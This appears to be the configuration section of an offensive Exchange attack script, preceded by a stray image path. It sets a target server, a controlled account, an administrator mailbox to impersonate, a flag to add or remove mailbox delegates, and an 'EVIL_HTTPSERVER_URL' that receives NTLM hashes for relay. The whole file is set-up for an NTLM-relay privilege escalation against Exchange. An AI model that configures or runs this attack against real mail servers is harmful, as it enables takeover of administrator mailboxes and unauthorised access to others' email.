 # Exchange server config
IP = '192.168.31.129'
PORT = 443
PROTO = 'https'
# PORT = 80
# PROTO = 'http'
# CONTROLLED_EMAIL and TARGET_EMAIL config
USER = 'beiguoxia'
DOMAIN = 'pcmgr'
PASS =
TARGET_EMAIL = "administrator@pcmgr.local"
CONTROLLED_EMAIL = "beiguoxia@pcmgr.local"
# FLAG == 1 --> AddDelegate, FLAG == 0 --> RemoveDelegate
FLAG = 1
# Exchange server version
# EXCHANGE_VERSION = "Exchange2010_SP1"
#EXCHANGE_VERSION = "Exchange2010_SP2"
# EXCHANGE_VERSION = "Exchange2010_SP3"
EXCHANGE_VERSION = "Exchange2013"
# EXCHANGE_VERSION = "Exchange2016"
#Port and url of ur HTTP server that will use NTLM hashes for impersonation of TARGET_EMAIL
HTTPPORT = 8080
EVIL_HTTPSERVER_URL = "http://192.168.31.243:8080/"